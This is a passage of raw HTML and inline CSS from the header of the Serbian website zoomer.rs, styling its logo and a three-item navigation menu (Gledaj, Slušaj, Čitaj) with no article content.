.tdb-sub-menu-icon-svg svg,.tdi_13 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_13 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_13 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_13 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_13 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#ffa301}.tdi_13 .tdb-horiz-menu ul{background-color:#000000;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_13 .tdb-horiz-menu ul li>a{color:#ffffff}.tdi_13 .tdb-horiz-menu ul li.current-menu-item>a,.tdi_13 .tdb-horiz-menu ul li.current-menu-ancestor>a,.tdi_13 .tdb-horiz-menu ul li.current-category-ancestor>a,.tdi_13 .tdb-horiz-menu ul li.current-page-ancestor>a,.tdi_13 .tdb-horiz-menu ul li:hover>a{color:#ffa301}@media (max-width:767px){.tdi_13 .tdb-horiz-menu>li{margin-right:24px}.tdi_13 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_13 .tdb-horiz-menu>li>a{padding:0px;font-size:14px!important;line-height:4!important}.tdi_13 .tdb-horiz-menu ul{box-shadow:none}.tdi_13 .tdb-horiz-menu ul li>a{font-family:Heebo!important;font-size:13px!important;font-weight:500!important}}</style><div id=tdi_13 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-212"><a href="https://zoomer.rs/kategorija/zoom/gledaj/"><div class="tdb-menu-item-text">Gledaj</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213"><a href="https://zoomer.rs/kategorija/zoom/slusaj/"><div class="tdb-menu-item-text">Slušaj</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211"><a href="https://zoomer.rs/kategorija/zoom/citaj/"><div class="tdb-menu-item-text">Čitaj</div></a></li>
</ul></div></div></div></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row"  >
<style scoped>.tdi_15{min-height:0}.td-header-desktop-wrap{position:absolute;top:auto;bottom:auto}</style><div id="tdi_16" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}@media (min-width:768px){.tdi_17{margin-left:-10px;margin-right:-10px}.tdi_17 .tdc-row-video-background-error,.tdi_17 .vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_17.tdc-row-content-vert-center,.tdi_17.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_17.tdc-row-content-vert-bottom,.tdi_17.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_17.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_17.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:768px) and (max-width:1018px){.tdi_17{padding-right:10px!important;padding-left:10px!important}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:bottom}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}.tdi_19{width:20%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-logo-a,.tdi_20 h1{align-items:flex-start;justify-content:flex-start}.tdi_20 .tdb-logo-svg-wrap{margin-bottom:0px;display:block}.tdi_20 .tdb-logo-svg-wrap:last-child{margin-bottom:0}.tdi_20 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_20 .tdb-logo-img-wrap{margin-top:0px;margin-right:0px;margin-left:15px}.tdi_20 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_20 .tdb-logo-img-wrap:last-child{margin-right:0}.tdi_20 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;background-color:rgba(255,252,252,0.6);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Heebo!important;letter-spacing:0px!important;}.tdi_20 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Heebo!important;font-size:28px!important;font-weight:500!important;}.tdi_20 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_20 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_20 .tdb-logo-text-tagline{background:none;color:rgba(255,252,252,0.6)}@media (min-width:1019px) and (max-width:1140px){.tdi_20 .tdb-logo-text-title{font-size:26px!important;}.tdi_20 .tdb-logo-text-tagline{font-size:12px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tdb-logo-text-title{font-size:26px!important;}.tdi_20 .tdb-logo-text-tagline{font-size:12px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://zoomer.rs/"><h1><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-tagline"> </span></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="http://zoomer.rs/wp-content/uploads/2023/11/zoomer-logo-4.png" alt="Logo"  title=""  /></span></h1></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}.tdi_22{width:80%!important;justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_23 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23"  style=" z-index: 999;">
<style>.tdi_23{margin-left:160px!important}@media(min-width:1141px){.tdi_23{display:inline-block!important}}</style>
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:'Open Sans','Open Sans Regular',sans-serif;float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_23 .td_block_inner{text-align:right}.tdi_23 .tdb-menu>li{margin-right:28px}.tdi_23 .tdb-menu>li:last-child{margin-right:0}.tdi_23 .tdb-menu-items-dropdown{margin-left:28px}.tdi_23 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_23 .tdb-menu>li>a,.tdi_23 .td-subcat-more{padding:0px;color:#ffffff}.tdi_23 .tdb-menu>li .tdb-menu-sep,.tdi_23 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_23 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_23 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;margin-left:7px;top:0px}.tdi_23 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_23 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_23 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_23 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_23 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_23 .tdb-menu>li>a,.tdi_23 .td-subcat-more,.tdi_23 .td-subcat-more>.tdb-menu-item-text{font-family:Montserrat!important;font-size:20px!important;line-height:5!important;font-weight:500!important;text-transform:none!important}.tdi_23 .tdb-menu>.tdb-normal-menu>ul,.tdi_23 .td-pulldown-filter-list{left:-18px}.tdi_23 .tdb-normal-menu ul ul,.tdi_23 .td-pulldown-filter-list .sub-menu{margin-top:-12px}.tdi_23 .tdb-menu .tdb-normal-menu ul,.tdi_23 .td-pulldown-filter-list,.tdi_23 .td-pulldown-filter-list .sub-menu{padding:12px 0;background-color:#000000;box-shadow:0px 2px 20px 0px rgba(255,255,255,0.08)}.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_23 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_23 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:12px;right:0;margin-top:1px}.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#ffffff}.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_23 .td-pulldown-filter-list li a{font-family:Heebo!important;font-size:13px!important;font-weight:500!important}.tdi_23:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_23 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_23:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_23 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_23 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#000000;border-width:0px;box-shadow:0px 2px 20px 0px rgba(255,255,255,0.08)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_23 .td-pulldown-filter-list{left:auto;right:-18px}}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-menu>li{margin-right:25px}.tdi_23 .tdb-menu>li:last-child{margin-right:0}.tdi_23 .tdb-menu-items-dropdown{margin-left:25px}.tdi_23 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_23 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_23 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:6px}.tdi_23 .tdb-menu>li>a,.tdi_23 .td-subcat-more,.tdi_23 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_23 .tdb-menu .tdb-normal-menu ul,.tdi_23 .td-pulldown-filter-list,.tdi_23 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 20px}.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_23 .td-pulldown-filter-list li a{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-menu>li{margin-right:25px}.tdi_23 .tdb-menu>li:last-child{margin-right:0}.tdi_23 .tdb-menu-items-dropdown{margin-left:25px}.tdi_23 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_23 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_23 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:6px}.tdi_23 .tdb-menu>li>a,.tdi_23 .td-subcat-more,.tdi_23 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_23 .tdb-menu .tdb-normal-menu ul,.tdi_23 .td-pulldown-filter-list,.tdi_23 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 20px}.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_23 .td-pulldown-filter-list li a{font-size:12px!important}}</style>
<style>.tdi_23 .tdb-menu>li.current-menu-item>a,.tdi_23 .tdb-menu>li.current-menu-ancestor>a,.tdi_23 .tdb-menu>li.current-category-ancestor>a,.tdi_23 .tdb-menu>li.current-page-ancestor>a,.tdi_23 .tdb-menu>li:hover>a,.tdi_23 .tdb-menu>li.tdb-hover>a,.tdi_23 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#eeec04}.tdi_23 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_23 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#eeec04}.tdi_23 .tdb-menu>li>a:after,.tdi_23 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_23 .tdb-menu>li.current-menu-item>a:after,.tdi_23 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_23 .tdb-menu>li.current-category-ancestor>a:after,.tdi_23 .tdb-menu>li.current-page-ancestor>a:after,.tdi_23 .tdb-menu>li:hover>a:after,.tdi_23 .tdb-menu>li.tdb-hover>a:after,.tdi_23 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style>.tdi_23 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_23 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_23 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_23 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_23 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#eded00}.tdi_23 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#eded00}</style><div id=tdi_23 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-pluss tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-pluss"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-212"><a href="https://zoomer.rs/kategorija/zoom/gledaj/"><div class="tdb-menu-item-text">Gledaj</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-213"><a href="https://zoomer.rs/kategorija/zoom/slusaj/"><div class="tdb-menu-item-text">Slušaj</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-211"><a href="https://zoomer.rs/kategorija/zoom/citaj/"><div class="tdb-menu-item-text">Čitaj</div></a></li>
